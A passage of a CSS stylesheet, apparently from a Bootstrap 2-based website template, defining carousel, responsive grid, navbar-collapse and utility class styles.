  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  -moz-transition: .6s ease-in-out left;
  -o-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
  -ms-transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #262626;
  border: 3px solid #fff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255,255,255,0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0,0,0,0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #fff;
  line-height: 1.5;
}
.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 2.25;
  color: inherit;
  background-color: #E9E8E8;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 2.25;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .dropdown-menu .menuitem-group {
    background-color: #10223e;
    color: #eee;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 1.5;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tag-category input#filter-search,
  .newsfeed-category input#filter-search {
    width: auto;
    margin-bottom: 0.75;
  }
  .category-list input#filter-search {
    width: auto;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 856px;
  }
  .span12 {
    width: 856px;
  }
  .span11 {
    width: 782px;
  }
  .span10 {
    width: 708px;
  }
  .span9 {
    width: 634px;
  }
  .span8 {
    width: 560px;
  }
  .span7 {
    width: 486px;
  }
  .span6 {
    width: 412px;
  }
  .span5 {
    width: 338px;
  }
  .span4 {
    width: 264px;
  }
  .span3 {
    width: 190px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 920px;
  }
  .offset11 {
    margin-left: 846px;
  }
  .offset10 {
    margin-left: 772px;
  }
  .offset9 {
    margin-left: 698px;
  }
  .offset8 {
    margin-left: 624px;
  }
  .offset7 {
    margin-left: 550px;
  }
  .offset6 {
    margin-left: 476px;
  }
  .offset5 {
    margin-left: 402px;
  }
  .offset4 {
    margin-left: 328px;
  }
  .offset3 {
    margin-left: 254px;
  }
  .offset2 {
    margin-left: 180px;
  }
  .offset1 {
    margin-left: 106px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 842px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 768px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 694px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 620px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 546px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 472px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 398px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 324px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 250px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 176px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1648px;
  }
  .span12 {
    width: 1648px;
  }
  .span11 {
    width: 1508px;
  }
  .span10 {
    width: 1368px;
  }
  .span9 {
    width: 1228px;
  }
  .span8 {
    width: 1088px;
  }
  .span7 {
    width: 948px;
  }
  .span6 {
    width: 808px;
  }
  .span5 {
    width: 668px;
  }
  .span4 {
    width: 528px;
  }
  .span3 {
    width: 388px;
  }
  .span2 {
    width: 248px;
  }
  .span1 {
    width: 108px;
  }
  .offset12 {
    margin-left: 1712px;
  }
  .offset11 {
    margin-left: 1572px;
  }
  .offset10 {
    margin-left: 1432px;
  }
  .offset9 {
    margin-left: 1292px;
  }
  .offset8 {
    margin-left: 1152px;
  }
  .offset7 {
    margin-left: 1012px;
  }
  .offset6 {
    margin-left: 872px;
  }
  .offset5 {
    margin-left: 732px;
  }
  .offset4 {
    margin-left: 592px;
  }
  .offset3 {
    margin-left: 452px;
  }
  .offset2 {
    margin-left: 312px;
  }
  .offset1 {
    margin-left: 172px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1634px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1494px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 1354px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 1214px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 1074px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 934px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 794px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 654px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 514px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 374px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 234px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 94px;
  }
  .thumbnails {
    margin-left: -32px;
  }
  .thumbnails > li {
    margin-left: 32px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 1.5;
  }
  .navbar-fixed-bottom {
    margin-top: 1.5;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0.75;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #fff;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #777;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 0.75 15px;
    margin: 0.75 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
.small {
  font-size: 11px;
}
iframe,
svg {
  max-width: 100%;
}
.nowrap {
  white-space: nowrap;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
body.modal {
  padding-top: 0;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #E5E5E5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #eee;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.btn-wide {
  width: 80%;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
hr.hr-condensed {
  margin: 10px 0;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #E5E5E5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #E5E5E5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #eee;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.row-striped .row-fluid {
  width: 100%;
  box-sizing: border-box;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
